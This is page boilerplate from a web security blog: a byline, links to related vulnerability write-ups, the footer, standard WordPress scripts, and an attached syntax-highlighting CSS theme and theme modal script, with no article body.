<p class="authorheading">Written by <a aria-label=" (opens in a new tab)" href="https://thomasorlita.com/" target="_blank" rel="noreferrer noopener">Thomas Orlita</a><br>Follow me on Twitter: <a aria-label=" (opens in a new tab)" href="https://twitter.com/ThomasOrlita" target="_blank" rel="noreferrer noopener">@ThomasOrlita</a> / Mastodon: <a href="https://infosec.exchange/@thomasorlita" target="_blank" rel="noreferrer noopener">@ThomasOrlita@infosec.exchange</a></p>



<p></p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	    </div><!-- .text-holder -->    
</article><!-- #post-1235 -->
		</main><!-- #main -->
        
                    
            <nav class="navigation post-navigation" role="navigation">
    			<h2 class="screen-reader-text">Post Navigation</h2>
    			<div class="nav-links">
    				                    <div class="nav-previous nav-holder">
						<div class="holder">
                            <a href="https://websecblog.com/vulns/public-google-cloud-blog-bucket/" rel="prev">
    							<span class="meta-nav">Previuos Article</span>
                                <img src="https://websecblog.com/wp-content/uploads/storage-googleapis-vuln-150x150.png" alt="Public Bucket Allowed Access to Images on Upcoming Google Cloud Blog Posts">                                <span class="screen-reader-text">Previous Article:</span>
    							<span class="post-title">Public Bucket Allowed Access to Images on Upcoming Google Cloud Blog Posts</span>
    						</a>
                        </div>
					</div>
					                        			</div>
    		</nav>        
                
        <div class="related-posts">
    		<h2 class="section-title">Related Articles</h2>			<div class="post-holder">
                                <div class="col">
    				<a href="https://websecblog.com/vulns/listing-email-addresses-on-google-crisis-map/" class="post-thumbnail">
                        <img width="370" height="280" src="https://websecblog.com/wp-content/uploads/googlecrisismap-1-370x280.png" class="attachment-digital-download-related size-digital-download-related wp-post-image" alt="Google Crisis Map IDOR" itemprop="image" decoding="async" loading="lazy" />                    </a>
                    <h3 class="entry-title"><a href="https://websecblog.com/vulns/listing-email-addresses-on-google-crisis-map/" rel="bookmark">Listing all registered email addresses on Google’s Crisis Map thanks to IDOR and incremental IDs</a></h3>                    <div class="entry-meta">
						<a href="https://websecblog.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/7f8a61ba947af5eb2a9b491c4dacb5f1b6952c86727d08f85d3b10e901d8e253?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f8a61ba947af5eb2a9b491c4dacb5f1b6952c86727d08f85d3b10e901d8e253?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/></a>
                        by <a href="https://websecblog.com/author/admin/">Thomas Orlita</a> in <a href="https://websecblog.com/category/vulns/" rel="category tag">Vulnerabilities</a>					</div>
    			</div>
    			                <div class="col">
    				<a href="https://websecblog.com/vulns/google-code-in-xss/" class="post-thumbnail">
                        <img width="370" height="280" src="https://websecblog.com/wp-content/uploads/codein-xss-370x280.png" class="attachment-digital-download-related size-digital-download-related wp-post-image" alt="Google Code-in XSS" itemprop="image" decoding="async" loading="lazy" />                    </a>
                    <h3 class="entry-title"><a href="https://websecblog.com/vulns/google-code-in-xss/" rel="bookmark">XSSing Google Code-in thanks to improperly escaped JSON data</a></h3>                    <div class="entry-meta">
						<a href="https://websecblog.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/7f8a61ba947af5eb2a9b491c4dacb5f1b6952c86727d08f85d3b10e901d8e253?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f8a61ba947af5eb2a9b491c4dacb5f1b6952c86727d08f85d3b10e901d8e253?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/></a>
                        by <a href="https://websecblog.com/author/admin/">Thomas Orlita</a> in <a href="https://websecblog.com/category/vulns/" rel="category tag">Vulnerabilities</a>					</div>
    			</div>
    			                <div class="col">
    				<a href="https://websecblog.com/vulns/public-google-cloud-blog-bucket/" class="post-thumbnail">
                        <img width="370" height="280" src="https://websecblog.com/wp-content/uploads/storage-googleapis-vuln-370x280.png" class="attachment-digital-download-related size-digital-download-related wp-post-image" alt="Google Cloud Storage Blog Posts" itemprop="image" decoding="async" loading="lazy" />                    </a>
                    <h3 class="entry-title"><a href="https://websecblog.com/vulns/public-google-cloud-blog-bucket/" rel="bookmark">Public Bucket Allowed Access to Images on Upcoming Google Cloud Blog Posts</a></h3>                    <div class="entry-meta">
						<a href="https://websecblog.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/7f8a61ba947af5eb2a9b491c4dacb5f1b6952c86727d08f85d3b10e901d8e253?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f8a61ba947af5eb2a9b491c4dacb5f1b6952c86727d08f85d3b10e901d8e253?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/></a>
                        by <a href="https://websecblog.com/author/admin/">Thomas Orlita</a> in <a href="https://websecblog.com/category/vulns/" rel="category tag">Vulnerabilities</a>					</div>
    			</div>
    			                <div class="col">
    				<a href="https://websecblog.com/vulns/bypassing-firebase-authorization-to-create-custom-goo-gl-subdomains/" class="post-thumbnail">
                        <img width="370" height="280" src="https://websecblog.com/wp-content/uploads/dynamic-links-370x280.png" class="attachment-digital-download-related size-digital-download-related wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />                    </a>
                    <h3 class="entry-title"><a href="https://websecblog.com/vulns/bypassing-firebase-authorization-to-create-custom-goo-gl-subdomains/" rel="bookmark">Bypassing Firebase authorization to create custom app.goo.gl subdomains</a></h3>                    <div class="entry-meta">
						<a href="https://websecblog.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/7f8a61ba947af5eb2a9b491c4dacb5f1b6952c86727d08f85d3b10e901d8e253?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f8a61ba947af5eb2a9b491c4dacb5f1b6952c86727d08f85d3b10e901d8e253?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/></a>
                        by <a href="https://websecblog.com/author/admin/">Thomas Orlita</a> in <a href="https://websecblog.com/category/vulns/" rel="category tag">Vulnerabilities</a>					</div>
    			</div>
    			            </div><!-- .post-holder -->
    	</div>
                
	</div><!-- #primary -->

            
            </div><!-- .container -->        
                    </div><!-- .site-content -->
            <footer id="colophon" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
        <div class="footer-b">
		<div class="container">
			<div class="site-info">            
            <span class="copyright"><a href="https://websecblog.com/">Web Security Blog</a> by <a href="https://thomasorlita.com/" target="_blank">Thomas Orlita</a></span>Digital Download | Developed by <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.               
            </div>
                <ul class="social-networks">
                <li>
                <a href="https://thomasorlita.com" target="_blank" rel="nofollow noopener">
                    <i class="fas fa-solid fa-house"></i>
                </a>
            </li>    	   
                        <li>
                <a href="https://twitter.com/ThomasOrlita" target="_blank" rel="nofollow noopener">
                    <i class="fab fa-twitter"></i>
                </a>
            </li>    	   
                        <li>
                <a href="https://github.com/ThomasOrlita" target="_blank" rel="nofollow noopener">
                    <i class="fab fa-github"></i>
                </a>
            </li>    	   
                        <li>
                <a href="https://infosec.exchange/@ThomasOrlita" target="_blank" rel="nofollow noopener">
                    <i class="fab fa-brands fa-mastodon"></i>
                </a>
            </li>    	   
                        <li>
                <a href="https://www.linkedin.com/in/thomasorlita/" target="_blank" rel="nofollow noopener">
                    <i class="fab fa-linkedin"></i>
                </a>
            </li>    	   
                        <li>
                <a href="/feed/" target="_blank" rel="nofollow noopener">
                    <i class="fas fa-rss"></i>
                </a>
            </li>    	   
            	</ul>
        		</div>
	</div>
        </footer><!-- #colophon -->
            </div><!-- #acc-content -->
    </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digital-download/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	
<script type="text/javascript" id="mkaz-code-syntax-prism-js-js-extra">
/* <![CDATA[ */
var prism_settings = {"pluginUrl":"https://websecblog.com/wp-content/plugins/code-syntax-block/"};
//# sourceURL=mkaz-code-syntax-prism-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://websecblog.com/wp-content/plugins/code-syntax-block/assets/prism/prism.js?ver=1717234881" id="mkaz-code-syntax-prism-js-js"></script>
<script type="text/javascript" src="https://websecblog.com/wp-content/themes/digital-download/js/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://websecblog.com/wp-content/themes/digital-download/js/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://websecblog.com/wp-content/themes/digital-download/js/modal-accessibility.min.js?ver=1.1.0" id="digital-download-modal-accessibility-js"></script>
<script type="text/javascript" id="digital-download-js-extra">
/* <![CDATA[ */
var digital_download = {"is_rtc_active":""};
//# sourceURL=digital-download-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://websecblog.com/wp-content/themes/digital-download/js/custom.min.js?ver=1.1.0" id="digital-download-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://websecblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://websecblog.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: websecblog.com @ 2025-12-15 20:16:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://websecblog.com/wp-content/plugins/code-syntax-block/assets/prism-onedark.css?ver=1717234881
body_size: 1159
content:
/**
 * From: https://github.com/AGMStudio/prism-theme-one-dark/blob/master/prism-onedark.css
 *
 * prism.js default theme for JavaScript, CSS and HTML
 * Based on dabblet (http://dabblet.com)
 * @author Lea Verou
 *
 */

pre.wp-block-code code {
	color: #abb2bf;
	padding-left: 0;
	border: none;
	overflow-x: initial;
}

code[class*='language-'],
pre[class*='language-'] {
	color: #abb2bf;
	background: none;
	font-family: Hack, 'Fira Code', Consolas, Menlo, Monaco, 'Andale Mono',
		'Lucida Console', 'Lucida Sans Typewriter', 'DejaVu Sans Mono',
		'Bitstream Vera Sans Mono', 'Liberation Mono', 'Nimbus Mono L',
		'Courier New', Courier, monospace;
	line-height: 1.5;
	text-align: left;
	white-space: pre;
	word-spacing: normal;
	word-break: normal;
	word-wrap: normal;
	-moz-tab-size: 4;
	-o-tab-size: 4;
	tab-size: 4;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}

pre[class*='language-']::selection,
pre[class*='language-'] ::selection,
code[class*='language-']::selection,
code[class*='language-'] ::selection {
	text-shadow: none;
	background: #d84315;
	color: #fff;
}

@media print {
	code[class*='language-'],
	pre[class*='language-'] {
		text-shadow: none;
	}
}
/* Code blocks */
pre.wp-block-code {
	background: #282c34;
	overflow: auto;
}

:where(pre.wp-block-code) {
	padding: 1rem;
	margin: 0.5em auto;
	border-radius: 8px;
	border: none;
}

/* mkaz: require to override twentynineteen */
.entry .entry-content .wp-block-code {
	border-radius: 8px !important;
	border: none;
}

.token.comment,
.token.prolog,
.token.doctype,
.token.cdata {
	color: #5c6370;
	/* mkaz: fix for unknown theme (Issue: #46) */
	border: none;
	/* mkaz: fix for Twenty Nineteen */
	padding-left: 0;
}

.token.punctuation {
	color: #abb2bf;
}

.token.selector,
.token.tag {
	color: #e06c75;
}

.token.property,
.token.boolean,
.token.number,
.token.constant,
.token.symbol,
.token.attr-name,
.token.deleted {
	color: #d19a66;
}

.token.string,
.token.char,
.token.attr-value,
.token.builtin,
.token.inserted {
	color: #98c379;
}

.token.operator,
.token.entity,
.token.url,
.language-css .token.string,
.style .token.string {
	color: #56b6c2;
}

.token.atrule,
.token.keyword {
	color: #c678dd;
}

.token.function {
	color: #61afef;
}

.token.regex,
.token.important,
.token.variable {
	color: #c678dd;
}

.token.important,
.token.bold {
	font-weight: bold;
}

.token.italic {
	font-style: italic;
}

.token.entity {
	cursor: help;
}

pre.line-numbers {
	position: relative;
	padding-left: 3.8em;
	counter-reset: linenumber;
}

pre.line-numbers > code {
	position: relative;
	/* Padding can be tweaked by themes, but if top padding is off
	/* the line numbers don't align with the row. */
	padding-top: 0 !important;
}

.line-numbers .line-numbers-rows {
	position: absolute;
	pointer-events: none;
	top: 0;
	font-size: 100%;
	left: -3.8em;
	width: 3em; /* works for line-numbers below 1000 lines */
	letter-spacing: -1px;
	border-right: 0;

	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.line-numbers-rows > span {
	pointer-events: none;
	display: block;
	counter-increment: linenumber;
}

.line-numbers-rows > span:before {
	content: counter( linenumber );
	color: #5c6370;
	display: block;
	padding-right: 0.8em;
	text-align: right;
}

.prism-titlename {
	margin: -16px -16px 24px -16px;
	padding: 4px 16px;
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
		Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;
	font-weight: bold;
	color: orange;
	background-color: #383c44;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://websecblog.com/wp-content/themes/digital-download/js/modal-accessibility.min.js?ver=1.1.0
body_size: 1735
content:
/*! digital-download 1.1.0 2022-11-25 2:45:54 PM */

var digitaldownload=digitaldownload||{};function digitaldownloadDomReady(e){if("function"==typeof e)return"interactive"===document.readyState||"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)}function digitaldownloadToggleAttribute(e,t,o,n){void 0===o&&(o=!0),void 0===n&&(n=!1),e.getAttribute(t)!==o?e.setAttribute(t,o):e.setAttribute(t,n)}function digitaldownloadFindParents(e,o){var n=[];return function e(t){t=t.parentNode;t instanceof HTMLElement&&(t.matches(o)&&n.push(t),e(t))}(e),n}digitaldownload.createEvent=function(e){var t;return"function"==typeof window.Event?t=new Event(e):(t=document.createEvent("Event")).initEvent(e,!0,!1),t},digitaldownload.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.closeOnEscape(),this.hideAndShowModals(),this.keepFocusInModal())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(e){e.addEventListener("toggled",function(e){var e=e.target,t=document.body;e.classList.contains("active")?t.classList.add("showing-modal"):(t.classList.remove("showing-modal"),t.classList.add("hiding-modal"),setTimeout(function(){t.classList.remove("hiding-modal")},500))})})},closeOnEscape:function(){document.addEventListener("keydown",function(e){27===e.keyCode&&(e.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(e){this.untoggleModal(e)}.bind(this)))}.bind(this))},hideAndShowModals:function(){var i=document,d=window,e=i.querySelectorAll(".cover-modal"),c=i.documentElement.style,r=i.querySelector("#wpadminbar");function s(e){var t,o=d.pageYOffset;return r?(t=o+r.getBoundingClientRect().height,e?-t:t):0===o?0:-o}function g(){return{"overflow-y":d.innerHeight>i.documentElement.getBoundingClientRect().height?"hidden":"scroll",position:"fixed",width:"100%",top:s(!0)+"px",left:0}}e.forEach(function(l){l.addEventListener("toggle-target-before-inactive",function(e){var t=g(),o=d.pageYOffset,n=Math.abs(s())-o+"px",a=d.matchMedia("(max-width: 600px)");e.target===l&&(Object.keys(t).forEach(function(e){c.setProperty(e,t[e])}),d.digitaldownload.scrolled=parseInt(t.top,10),r&&(i.body.style.setProperty("padding-top",n),a.matches&&(o>=s()?l.style.setProperty("top",0):l.style.setProperty("top",s()-o+"px"))),l.classList.add("show-modal"))}),l.addEventListener("toggle-target-after-inactive",function(e){e.target===l&&setTimeout(function(){var e=digitaldownload.toggles.clickedEl;l.classList.remove("show-modal"),Object.keys(g()).forEach(function(e){c.removeProperty(e)}),r&&(i.body.style.removeProperty("padding-top"),l.style.removeProperty("top")),!1!==e&&(e.focus(),e=!1),d.scrollTo(0,Math.abs(d.digitaldownload.scrolled+s())),d.digitaldownload.scrolled=0},500)})})},untoggleModal:function(e){var t,o=!1;e.dataset.modalTargetString&&(t=e.dataset.modalTargetString,o=document.querySelector('*[data-toggle-target="'+t+'"]')),o?o.click():e.classList.remove("active")},keepFocusInModal:function(){var c=document;c.addEventListener("keydown",function(e){var t,o,n,a,l,i,d=digitaldownload.toggles.clickedEl;d&&c.body.classList.contains("showing-modal")&&(n=d.dataset.toggleTarget,i="input, a, button",a=c.querySelector(n),t=a.querySelectorAll(i),t=Array.prototype.slice.call(t),".menu-modal"===n&&(o=(o=window.matchMedia("(min-width: 768px)").matches)?".expanded-menu":".mobile-menu",(t=t.filter(function(e){return null!==e.closest(o)&&null!==e.offsetParent})).unshift(c.querySelector(".close-nav-toggle")),(l=c.querySelector(".menu-bottom > nav"))&&l.querySelectorAll(i).forEach(function(e){t.push(e)})),".main-menu-modal"===n&&(o=(o=window.matchMedia("(min-width: 1025px)").matches)?".expanded-menu":".mobile-menu",(t=t.filter(function(e){return null!==e.closest(o)&&null!==e.offsetParent})).unshift(c.querySelector(".close-main-nav-toggle")),(l=c.querySelector(".menu-bottom > nav"))&&l.querySelectorAll(i).forEach(function(e){t.push(e)})),d=t[t.length-1],a=t[0],n=c.activeElement,l=9===e.keyCode,!(i=e.shiftKey)&&l&&d===n&&(e.preventDefault(),a.focus()),i&&l&&a===n&&(e.preventDefault(),d.focus()))})}},digitaldownload.modalMenu={init:function(){this.expandLevel()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach(function(e){e=e.querySelector(".current-menu-item");e&&digitaldownloadFindParents(e,"li").forEach(function(e){e=e.querySelector(".submenu-toggle");e&&digitaldownload.toggles.performToggle(e,!0)})})}},digitaldownload.toggles={clickedEl:!1,init:function(){this.toggle()},performToggle:function(e,n){var a,l,i=this,d=document,c=e,r=c.dataset.toggleTarget,s="active";d.querySelectorAll(".show-modal").length||(i.clickedEl=d.activeElement),(a="next"===r?c.nextSibling:d.querySelector(r)).classList.contains(s)?a.dispatchEvent(digitaldownload.createEvent("toggle-target-before-active")):a.dispatchEvent(digitaldownload.createEvent("toggle-target-before-inactive")),l=c.dataset.classToToggle||s,e=0,a.classList.contains("cover-modal")&&(e=10),setTimeout(function(){var e,t=a.classList.contains("sub-menu")?c.closest(".menu-item").querySelector(".sub-menu"):a,o=c.dataset.toggleDuration;"slidetoggle"!==c.dataset.toggleType||n||"0"===o?t.classList.toggle(l):digitaldownloadMenuToggle(t,o),("next"===r||a.classList.contains("sub-menu")?c:d.querySelector('*[data-toggle-target="'+r+'"]')).classList.toggle(s),digitaldownloadToggleAttribute(c,"aria-expanded","true","false"),i.clickedEl&&-1!==c.getAttribute("class").indexOf("close-")&&digitaldownloadToggleAttribute(i.clickedEl,"aria-expanded","true","false"),c.dataset.toggleBodyClass&&d.body.classList.toggle(c.dataset.toggleBodyClass),c.dataset.setFocus&&(e=d.querySelector(c.dataset.setFocus))&&(a.classList.contains(s)?e.focus():e.blur()),a.dispatchEvent(digitaldownload.createEvent("toggled")),a.classList.contains(s)?a.dispatchEvent(digitaldownload.createEvent("toggle-target-after-active")):a.dispatchEvent(digitaldownload.createEvent("toggle-target-after-inactive"))},e)},toggle:function(){var o=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(t){t.addEventListener("click",function(e){e.preventDefault(),o.performToggle(t)})})}},digitaldownloadDomReady(function(){digitaldownload.toggles.init(),digitaldownload.coverModals.init()});